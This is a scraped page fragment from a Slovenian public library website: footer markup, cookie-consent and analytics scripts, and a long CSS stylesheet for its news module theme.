<h4><span id="dnn_ctr4593_dnnTITLE_titleLabel" class="Head">IZ NAŠE OBČINE</span>


</h4>
<div id="dnn_ctr4593_ContentPane"><!-- Start_Module_4593 --><div id="dnn_ctr4593_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr4593_HtmlModule_lblContent" class="Normal">
	<ul>
 <li><a href="http://www.kamnik.si/">Občina Kamnik</a></li>
 <li><a href="http://www.komenda.si/kategorija/obvestila/aktualna-obvestila/">Občina Komenda</a></li>
</ul>
</div>

</div><!-- End_Module_4593 --></div></div></div>
		</div>
	</div>
</section>
<footer>
    <div class="container-fluid">
        <div class="ly-container-inner clearfix">
            <ul class="ly-footer-address clearfix">
				<li>
					<strong>Knjižnica Franceta Balantiča Kamnik</strong>
				</li>
				<li>|</li>
				<li><a href="/cookies.pdf" target="_blank">Spletni piškotki</a></li>
				<li>|</li>
				<li><a href="/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a></li>
            </ul>
            <div class="ly-footer-imprint">
                <a id="dnn_DnnLogin_loginLink" title="Login" class="ly-login d-sm-none-down" rel="nofollow" onclick="return dnnModal.show(&#39;https://kam.sik.si/Login?returnurl=/Domov/PID/4522/evl/0/TagID/140/TagName/invalidnost&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://kam.sik.si/Login?returnurl=%2fDomov%2fPID%2f4522%2fevl%2f0%2fTagID%2f140%2fTagName%2finvalidnost">Login</a>

            </div>
        </div>
    </div>
</footer>

<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/full-package.css?cdv=646|DnnPageHeaderProvider|100)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.carousel.min.css?cdv=646|DnnPageHeaderProvider|110)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.theme.default.min.css?cdv=646|DnnPageHeaderProvider|110)-->
<!--CDF(Css|/Portals/_default/skins/kamnik2019/style.css?cdv=646|DnnPageHeaderProvider|9999)-->

<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/lib/bootstrap.min.js?cdv=646|DnnFormBottomProvider|100)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/lib/jquery.sidr.min.js?cdv=646|DnnFormBottomProvider|110)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/OwlCarousel/owl.carousel.min.js?cdv=646|DnnBodyProvider|110)-->
<!--CDF(Javascript|/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646|DnnFormBottomProvider|130)-->

<!-- Cookie Consent -->
<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="/portals/_default/skins/Kamnik2019/cookieconsent/cookieconsent.js"></script>

<style>
.cc-animate.cc-revoke {
    transform: translateY(0)!important;
}
</style>

<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
	"popup": {
	  "background": "#000"
	},
	"button": {
	  "background": "#f1d600"
	}
  },
  "position": "bottom-right",
  "type": "opt-in",
  "content": {
	"message": "Uporabljamo spletne piškotke! Ali dovolite namestitev piškotkov?",
	"dismiss": "Zavrni",
	"allow": "Dovoli piškotke",
	"deny": "Zavrni piškotke",
	"link": "Poizvedi več o naših piškotkih",
	"href": "/cookies.pdf"
  },
  onInitialise: function (status) {
	var type = this.options.type;
	var didConsent = this.hasConsented();
	if (type == 'opt-in' && didConsent) {
		enableCookies()
	}
	if (type == 'opt-out' && !didConsent) {
		disableCookies()
	}
  },
  onStatusChange: function(status, chosenBefore) {
	var type = this.options.type;
	var didConsent = this.hasConsented();
	if (type == 'opt-in' && didConsent) {
		enableCookies()
	}
	if (type == 'opt-out' && !didConsent) {
		disableCookies()
	}
  },
  onRevokeChoice: function() {
	disableCookies()
  }
})});
function enableCookies() {
  console.log('enable cookies');
  gtag('js', new Date());
  gtag('config', 'UA-45889651-2');
}
function disableCookies() {
  console.log('disable cookies');
  var cookies = document.cookie.split(";");
  for (var i = 0; i < cookies.length; i++){   
	var name =  cookies[i].split("=");
	var domain = window.location.hostname.replace("www","");
	document.cookie = name[0] +'=; Domain='+domain+'; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
  }
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21494733-51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
</script>
-->

<script defer src="https://use.fontawesome.com/releases/v5.15.1/js/all.js"></script>

<script>
(function() {
	document.getElementById("dnn_dnnSearch_txtSearch").className += " form-control";
	document.getElementById("dnn_dnnSearch_cmdSearch").className += " btn btn-primary";
	document.getElementById("dnn_dnnSearch_txtSearch").placeholder = "Poišči vsebino...";
})();
</script>



<!--This breaks Form-->
<!--

<style>
show-more.show {display: inline!important;}
</style>
<script>
$(function() {
	if (document.location.href == 'https://www.kam.sik.si/') return;
	if (document.location.href.indexOf('File-Management') > 0) return;
	if (document.getElementById("myForm") != null) return;
	// Example: [ShowMore]HTML content[/ShowMore]
	// Replace all [ShowMore] TOKENS with HTML tag
	var body = document.getElementsByTagName("BODY")[0];
	body.innerHTML = body.innerHTML.replace(/\[ShowMore\]/g,'<show-more>').replace(/\[\/ShowMore\]/g,'<\/show-more>');
	// Handle all <show-more> tags
	$('show-more').each(function(i, _el) {
		var $el = $(_el);
		$('<a data-toggle="collapse" href="#showHide'+i+'" style="margin-right:15px;">Preberi več <i class="fas fa-angle-double-right"></i></a>').insertBefore($el);
		$el.addClass('collapse');
		$el.attr('id', 'showHide'+i);
	});
});
</script>

-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`1708`}" />
        <input name="__RequestVerificationToken" type="hidden" value="643CbbbBS3UylHxC0K6zAi3oWU98wDBhNcX1LCvnth10AplRVTOsccQAzNLrnOEr6hbMDA2" /><script src="/Portals/_default/skins/kamnik2019/dist/lib/bootstrap.min.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/lib/jquery.sidr.min.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/scripts1.js?cdv=646" type="text/javascript"></script>
    </form>
    <!--CDF(Javascript|/js/Debug/dnncore.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/js/Debug/dnn.modalpopup.js?cdv=646|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/KnjiznicaKamnik/portal.css?cdv=646|DnnPageHeaderProvider|35)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=646|DnnBodyProvider|12)--><!--CDF(Javascript|/js/Debug/dnn.servicesframework.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=646|DnnBodyProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646|DnnPageHeaderProvider|100)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646|DnnPageHeaderProvider|101)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Kamnik/Kamnik.css?cdv=646|DnnPageHeaderProvider|16)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=646|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=646|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=646|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=646|DnnPageHeaderProvider|6)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kam.sik.si/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646
body_size: 94914
content:
.eds_news_Kamnik .edn_module_box, .eds_news_Kamnik.eds_subCollection_tagCloud, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container, .eds_news_Kamnik.eds_subCollection_calendar .archive_list {
  margin-bottom: 10px;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  border: 1px solid #cdcdcd;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background: #f6f6f6;
  padding: 1px;
}
.eds_news_Kamnik .edn_module_box > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_tagCloud > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container > h1.edn_module_title, .eds_news_Kamnik.eds_subCollection_calendar .archive_list > h1.edn_module_title {
  background: url("images/common/module_title_background.png") repeat-x 0 0 #dbdbdb;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin: 0;
}
.eds_news_Kamnik .edn_module_box > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_tagCloud > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container > h1.edn_module_title span, .eds_news_Kamnik.eds_subCollection_calendar .archive_list > h1.edn_module_title span {
  line-height: 1.25em;
  display: block;
  color: #4e4e4e;
  text-shadow: 1px 1px 2px white;
  font-size: 20px;
  padding: 5px 8px 6px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
}
.eds_news_Kamnik .clear_content {
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > h1.edn_module_title {
  background-color: #343434;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > h1.edn_module_title span {
  color: #f6f6f6;
  text-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper {
  padding: 0;
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper ul {
  padding: 0;
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li {
  list-style: none;
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div {
  border: 0;
  border-top: 1px solid white;
  border-bottom: 1px solid #dedede;
  background: url("images/common/category_menu/item_bg.png") repeat-x 0 0 #f0f0f0;
  overflow: hidden;
  padding: 5px 4px 4px 100px;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div a {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon {
  display: block;
  float: right;
  text-indent: -10000px;
  margin: 0 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.rss {
  background: url("images/common/category_menu/rss.png") no-repeat 0 0;
  height: 12px;
  width: 12px;
  margin: 2px 2px 0 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.rss:hover {
  background-position: -12px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse {
  background: url("images/common/category_menu/expand_collapse.png") no-repeat 4px 4px;
  height: 13px;
  width: 21px;
  margin: 2px 2px 0 4px;
  cursor: pointer;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse:hover {
  background-position: -13px 4px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse.collapse {
  background-position: 4px -8px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div .icon.expand_collapse.collapse:hover {
  background-position: -13px -8px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > span {
  font-size: 12px;
  color: #333333;
  display: inline;
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category {
  font-size: 12px;
  font-family: Arial;
  color: #333333;
  display: inline;
  line-height: 15px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category span {
  color: #898989;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.category:hover {
  color: #b50909;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > img, .eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image > img {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  float: left;
  margin: 0 7px 5px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image {
  float: left;
  display: block;
  margin: 0 7px 5px 0;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li > div > a.image > img {
  margin: 0;
  float: none;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper li.active > div > a.category {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li > div {
  padding-left: 10px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li ul li > div {
  background-color: #d7d7d7;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li ul li > div .bullet {
  background: url("images/common/category_menu/item_bullets.png") no-repeat 0 0;
  float: none;
  height: 9px;
  width: 9px;
  margin: 4px 3px 0 0;
  display: block;
  float: left;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_1 > div {
  padding-left: 20px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_2 > div {
  padding-left: 30px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_3 > div {
  padding-left: 40px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_4 > div {
  padding-left: 50px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_5 > div {
  padding-left: 60px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_6 > div {
  padding-left: 70px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_7 > div {
  padding-left: 80px;
}
.eds_news_Kamnik.eds_subCollection_categoryMenu .edn_module_box > .edn_category_menu_wrapper > li li.level_8 > div {
  padding-left: 90px;
}
.eds_news_Kamnik.eds_subCollection_search {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_search .search_message {
  font: 14px Arial, Helvetica, sans-serif;
  color: black;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .search_input {
  overflow: hidden;
  border: 1px solid #bdbdbd;
  width: 228px;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input {
  float: left;
  overflow: hidden;
  height: 30px;
  padding: 0;
  margin: 0;
  background: #e6e6e6;
  -webkit-box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
  box-shadow: inset 1px 1px 2px 0 rgba(0, 0, 0, 0.2);
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input input {
  background: transparent;
  width: 183px;
  height: 17px;
  padding: 7px 5px 6px;
  border: 0;
  margin: 0;
  font-size: 12px;
  font-weight: normal;
  color: #4d4d4d;
  line-height: 17px;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .input input.acLoading {
  background: url("images/common/indicator.gif") 85% center no-repeat !important;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search {
  display: block;
  width: 34px;
  height: 30px;
  text-indent: -10000px;
  background: url("images/common/search/inside_button_bg.png") no-repeat 0 0 white;
  padding: 0;
  margin: 0;
  border: 0;
  border-left: 1px solid #bababa;
  float: right;
  cursor: pointer;
  text-decoration: none;
  -webkit-box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
  box-shadow: -1px 0 1px 0 rgba(0, 0, 0, 0.12);
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search span {
  font-size: 0;
  line-height: 0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input .do_search:hover {
  background-color: #e0e0e0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside {
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .input {
  border: 1px solid #bdbdbd;
  float: none;
  width: auto;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .input input {
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search {
  text-indent: 0;
  float: none;
  margin: 5px 2px 2px 0px;
  -webkit-box-shadow: 0 0 1px 0 #888888;
  -moz-box-shadow: 0 0 1px 0 #888888;
  box-shadow: 0 0 1px 0 #888888;
  border: 1px solid #bdbdbd;
  width: auto;
  float: left;
  padding: 0 40px 0 10px;
  background: url("images/common/search/outside_button_bg.png") no-repeat top right white;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search span {
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  font-family: Arial;
  color: #7e7e7e;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search:hover {
  background-color: #e0e0e0;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search:hover span {
  color: #7e7e7e;
}
.eds_news_Kamnik.eds_subCollection_search .search_input.button_outside .do_search.right {
  float: right;
  margin-right: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch {
  background-color: #f6f6f6;
  border: 1px solid #cdcdcd;
  border-radius: 4px 4px 4px 4px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title {
  background: url("images/common/module_title_background.png") repeat-x scroll 0 0 #dbdbdb;
  border-radius: 3px 3px 0 0;
  margin: 1px;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edn_module_title span {
  color: #4e4e4e;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.25em;
  padding: 5px 8px 6px;
  text-shadow: 1px 1px 2px white;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container {
  padding: 10px;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput {
  display: block;
  margin: 0;
  padding: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxSingle {
  margin-bottom: 10px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span {
  display: block;
  border: solid 1px #bdbdbd;
  background: white url("images/advancedSearchForm/select/selectArrow/predefined/select-pointer.png") no-repeat top right;
  overflow: hidden;
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 30px;
  right: 34px;
  top: 0;
  bottom: 0;
  border-left: solid 1px #bdbdbd;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select {
  background: none transparent;
  background-color: rgba(255, 255, 255, 0);
  padding: 6px 0 6px 6px;
  font-family: Arial;
  font-size: 12px;
  line-height: 1;
  color: #404040;
  border: none;
  border-radius: 0;
  outline: none;
  height: 28px;
  -webkit-appearance: none;
  width: 116%;
  margin: 0;
  box-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select option {
  font-family: Arial;
  font-size: 12px;
  line-height: 1;
  padding: 2px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select option:first-child {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_DropDownList > span select:disabled {
  color: #b5b5b5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label {
  display: inline-block;
  position: relative;
  padding-left: 17px;
  margin: 0;
  font-size: 12px;
  color: #404040;
  font-family: Arial;
  line-height: 1.7;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox label:before {
  content: "";
  display: inline-block;
  width: 17px;
  height: 17px;
  position: absolute;
  left: 0;
  margin: 2px 10px 0 0;
  background: url("images/advancedSearchForm/checkBoxes/predefined/cf-checkbox.png") no-repeat 0 -17px transparent;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonListName {
  font-weight: bold;
  font-family: Arial;
  font-size: 12px;
  color: #404040;
  line-height: 1.5;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton {
  display: inline-block;
  padding: 1px 10px 1px 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton input[type="radio"] {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton label {
  display: inline-block;
  position: relative;
  padding-left: 17px;
  margin: 0;
  font-size: 12px;
  color: #404040;
  font-family: Arial;
  line-height: 1.6;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton label:before {
  content: "";
  display: inline-block;
  width: 17px;
  height: 17px;
  position: absolute;
  left: 0;
  margin: 2px 10px 0 0;
  background: url("images/advancedSearchForm/radioButtons/predefined/cf-radiobutton.png") no-repeat 0 -18px transparent;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_RadioButton input[type="radio"]:checked + label:before {
  content: "";
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListName {
  font-weight: bold;
  font-family: Arial;
  font-size: 12px;
  color: #404040;
  line-height: 1.5;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox {
  display: inline-block;
  padding: 1px 10px 1px 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"] {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox input[type="checkbox"]:checked + label:before {
  content: "";
  background-position: 0 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE input[type="checkbox"],
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox input[type="checkbox"] {
  display: inline;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label {
  padding-left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBox .edncf_ltIE label:before,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_CheckBoxList .edncf_CheckBoxListGroup .edncf_ltIE .edncf_CheckBox label:before {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton input[type="radio"] {
  display: inline;
}
